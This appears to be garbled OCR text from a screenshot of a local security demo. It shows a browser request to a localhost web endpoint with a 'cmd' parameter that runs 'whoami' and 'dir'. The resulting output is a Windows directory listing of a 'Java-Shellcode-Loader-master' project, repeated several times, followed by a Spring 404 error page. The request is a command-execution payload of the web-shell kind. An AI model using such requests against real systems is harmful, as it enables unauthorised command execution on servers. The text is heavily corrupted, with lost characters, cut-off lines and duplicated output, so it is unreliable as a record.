 127.0.0.1:8080/10086?cmd=whoami%26dir
搜索
lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo ???¼ 2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59 10,284 mvnw 2022/09/07 11:59 6,734 mvnw.cmd 2022/09/
11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,914,499,584 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-Shellcode-Loader-master\demo
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/07 11:59 10,284 mvnw 2022/09/07
14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,914,499,584 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Users\Administrator\Desktop\Java-
2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 javassist-3.28.0-GA.jar 2022/09/0
11:59 6,734 mvnw.cmd 2022/09/08 14:16 1,837 pom.xml 2022/09/07 11:59
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,914,499,584 ??????? lee-pc\lee ?????? C ?????? Win7 ?????????? 0008-1F51 C:\Us
Shellcode-Loader-master\demo ???¼ 2022/10/14 10:55
. 2022/10/14 10:55
.. 2022/09/07 11:59 395 .gitignore 2022/10/14 18:43
.idea 2022/09/07 11:59
.mvn 2022/10/14 10:55 8,490 demo.iml 2022/09/07 11:59 848 HELP.md 2022/09/06 16:39 851,531 jav
11:59 10,284 mvnw 2022/09/07 11:59 6,734 mvnw.cmd 2022/09/08 14:16 1,837 pom.xml 2022/09/07 11
src 2022/09/09 16:21
target 7 ????? 880,119 ??? 6 ???¼ 4,914,499,584 ???????
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fal
Fri Oct 14 18:46:23 CST 2022
There was an unexpected error (type=Not Found, status=404).